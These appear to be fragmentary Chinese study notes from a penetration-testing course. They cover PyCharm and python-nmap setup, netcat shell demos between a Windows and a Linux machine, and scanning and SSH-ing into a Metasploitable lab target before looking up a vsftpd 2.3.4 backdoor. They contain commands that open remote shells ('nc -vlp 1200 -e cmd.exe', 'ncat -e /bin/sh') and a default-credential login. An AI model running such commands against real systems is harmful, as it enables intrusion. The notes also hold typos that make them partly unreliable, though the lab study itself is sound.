安装pycharm

www.jetbrains.com/pycharm/

tar -zxvf p补全

ls

cd p补全

ls

cd bin

ls

./pycharm.sh

新建项目 pythonRocks.py

print "python Rocks"

cd Desktop

ls

chmod +x pythonRocks.py

ls

python pythonRocks.py

导入Nmap模块

cd Desktop

pip install python-nmap

- 从网站的方式下载模块

pypi.python.org/pypi

索引 nmap

解压 打开终端

cd python-nmap-0.6.1/

ls

cd python-nmap-0.6.1/

ls

python setup.py install

打开pycharm 新建项目 nmap_Test

improt nmap

nmap1 =nmap.PortScanner()

a = nmap1.nmap_version()

print(a)

ls

python nmap_Test.py

nmap -v

netcat反向shell

ncat

nc --help

nc -help

windows:cd Desktop

nc -vlp 1200

linux:nc - vv windowsIP地址 1200

hello,this it a test message.

windows:hello,it is me.

linux:退出nc

windows:nc -help

nc -vlp 1200 -e cmd.exe

linux:nc - vv windowsIP地址 1200

nc -vlp 1200 -e /bin/sh

ncat -e /bin/sh 1200

sudo bash

apt-get install nmap

ncat -e /bin/sh -vlp 1200

windows:nc -vv linuxIP地址 1200

metasploitable

服务器端攻击,这些IP一般不会变,域名如facebook.com

ping www.facebook.com

下载靶机metasploitable到虚拟机

-

在靶机中的所有实验和现实情况是一模一样的,请大家一定要遵守法律。

-

不得打着没有实战的口号,进行正式站点的实战尝试。

** 你会发现带有网络web功能的靶机在浏览器里显示内容。

** 它是没有安全性功能的靶机,更方便用于原理学习,帮助你更好的验证红队技术。

** 正相反,实际站点的安全性非常丰富,防御组件繁多,更不利于学习和掌握核心技术。

** 因此,综合所有原因。靶机才是最实际的实战方式,可以测试你所有技术。 -

例子为parrot发行版

确保靶机网络设置为NAT

不管是服务器渗透还是客户端渗透,先拿到目标IP地址

靶机:ifconfig

parrot:浏览器 输入靶机IP

我们的目标是收集信息,收集靶机中的关于服务器的信息

你可以使用zenmap和nmap在图形化工具与命令行工具中灵活切换

打开zenmap 输入靶机IP地址 选择强烈扫描 下面就会显示生成命令行

会看见打开了很多服务与端口

ssh msfadmin@靶机IP

是否使用RSA密钥选择yes

默认密码 msfadmin

clear ls ifconfig whoami uname -r logout

查看zenmap扫描结果信息



谷歌 vsftpd 2.3.4 exploits 得到这个模块是一个获取后门的模块

parrot:msfconsole